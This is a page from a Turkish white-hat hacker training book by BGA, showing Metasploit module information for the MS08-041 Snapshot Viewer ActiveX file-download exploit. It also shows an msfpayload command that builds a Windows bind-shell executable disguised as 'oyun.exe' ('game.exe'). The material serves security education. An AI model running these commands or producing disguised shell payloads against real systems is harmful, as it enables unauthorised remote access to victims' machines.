 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  Metasploit	
  Kurulumu	
   384	
  
	
  
#	
  ./msfcli	
  exploit/windows/browser/ms08_041_snapshotviewer	
  	
  S	
  
	
  
	
  
	
  	
  Name:	
  Snapshot	
  Viewer	
  for	
  Microsoft	
  Access	
  ActiveX	
  Control	
  Arbitrary	
  File	
  Download	
  
	
  	
  Version:	
  5783	
  
	
  	
  Platform:	
  Windows	
  
	
  Privileged:	
  No	
  
	
  License:	
  MSF_LICENSE	
  
	
  
Provided	
  by:	
  
	
  	
  	
  MC	
  <mc@metasploit.com>	
  
	
  
Available	
  targets:	
  
	
  	
  	
  Id	
  	
  Name	
  
	
  	
  	
  -­‐-­‐	
  	
  -­‐-­‐-­‐-­‐	
  
	
  	
  	
  0	
  	
  	
  Automatic	
  
	
  
Basic	
  options:	
  
	
  	
  	
  Name	
  	
  	
  	
  	
  Current	
  Setting	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  Required	
  	
  Description	
  
	
  	
  	
  -­‐-­‐-­‐-­‐	
  	
  	
  	
  	
  -­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  -­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐	
  	
  -­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐-­‐	
  
	
  	
  	
  PATH	
  	
  	
  	
  	
  C:Documents	
  and	
  SettingsAll	
  UsersStart	
  MenuProgramsStartup	
  	
  yes	
  	
  	
  	
  	
  	
  	
  The	
  path	
  to	
  
place	
  the	
  executable.	
  
	
  	
  	
  SRVHOST	
  	
  0.0.0.0	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  yes	
  	
  	
  	
  	
  	
  	
  The	
  local	
  host	
  to	
  listen	
  on.	
  
	
  	
  	
  SRVPORT	
  	
  8080	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  yes	
  	
  	
  	
  	
  	
  	
  The	
  local	
  port	
  to	
  listen	
  on.	
  
	
  	
  	
  SSL	
  	
  	
  	
  	
  	
  false	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  no	
  	
  	
  	
  	
  	
  	
  	
  Use	
  SSL	
  
	
  	
  	
  URIPATH	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  no	
  	
  	
  	
  	
  	
  	
  	
  The	
  URI	
  to	
  use	
  for	
  this	
  exploit	
  (default	
  is	
  
random)	
  
	
  
Payload	
  information:	
  
	
  	
  	
  Space:	
  4000	
  
	
  
Description:	
  
	
  	
  This	
  module	
  allows	
  remote	
  attackers	
  to	
  place	
  arbitrary	
  files	
  on	
  a	
  
	
  	
  users	
  file	
  system	
  via	
  the	
  Microsoft	
  Office	
  Snapshot	
  Viewer	
  ActiveX	
  
	
  	
  Control.	
  
	
  
References:	
  
	
  	
  	
  http://www.microsoft.com/technet/security/bulletin/MS08-­‐041.mspx	
  
	
  	
  	
  http://cve.mitre.org/cgi-­‐bin/cvename.cgi?name=2008-­‐2463	
  
	
  	
  	
  http://www.securityfocus.com/bid/30114	
  
	
  
Msfpayload	
  	
  
	
  
#	
  ./msfpayload	
  windows/shell_bind_tcp	
  LPORT=32	
  X	
  	
  >	
  oyun.exe	
  
Created	
  by	
  msfpayload	
  (http://www.metasploit.com).	
  
Payload:	
  windows/shell_bind_tcp	
  
	
  Length:	
  317	
  
 